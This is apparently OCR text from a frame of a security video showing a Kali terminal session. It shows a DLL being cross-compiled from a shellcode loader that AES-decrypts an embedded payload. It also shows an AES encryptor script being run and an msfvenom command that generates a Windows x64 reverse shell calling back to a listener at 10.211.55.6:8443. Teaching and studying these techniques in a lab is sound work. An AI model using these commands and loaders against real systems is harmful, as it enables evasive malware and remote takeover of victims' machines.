 ~ — root@debianx64: ~/youtube — ssh root@10.211.55.6
~ — root@debianx64: ~/youtube — ssh root@10.211.55.6 +
|                                                     |
|                                                     unsigned char*
template.cpp:7:60: note:   initializing argument 3 of 'void DecryptAES(char*, DWORD, char*, DWORD)'
    7 | void DecryptAES(char* shellcode, DWORD shellcodeLen, char* key, DWORD keyLen) {
      |                                                      ~~~~~~^~~
┌──(root㉿debianx64)-[~/youtube]
└─# ls
helloworld.dll  template.cpp
┌──(root㉿debianx64)-[~/youtube]
└─# rm helloworld.dll
┌──(root㉿debianx64)-[~/youtube]
└─# ls
template.cpp
┌──(root㉿debianx64)-[~/youtube]
└─# x86_64-w64-mingw32-g++ -shared -o helloworld.dll template.cpp -fpermissive
template.cpp: In function 'BOOL HelloWorld()':
template.cpp:68:52: warning: invalid conversion from 'unsigned char*' to 'char*' [-fpermissive]
   68 |         DecryptAES((char*)payload, payload_length, AESkey, sizeof(AESkey));
      |                                                    ^~~~~~
      |                                                    |
      |                                                    unsigned char*
template.cpp:7:60: note:   initializing argument 3 of 'void DecryptAES(char*, DWORD, char*, DWORD)'
    7 | void DecryptAES(char* shellcode, DWORD shellcodeLen, char* key, DWORD keyLen) {
      |                                                      ~~~~~~^~~
┌──(root㉿debianx64)-[~/youtube]
└─# ls
helloworld.dll  template.cpp
┌──(root㉿debianx64)-[~/youtube]
└─# nano aes.py
┌──(root㉿debianx64)-[~/youtube]
└─# python3 aes.py
Usage: .\AES_cryptor.py PAYLOAD_FILE
┌──(root㉿debianx64)-[~/youtube]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.211.55.6 LPORT=8443 -f raw > beacon.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
https://www.youtube.com/@gemini_security
┌──(root㉿debianx64)-[~/youtube]
└─#